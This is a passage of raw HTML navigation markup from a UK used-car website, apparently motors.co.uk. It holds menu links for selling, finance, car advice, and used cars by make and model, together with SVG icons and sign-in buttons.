fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span 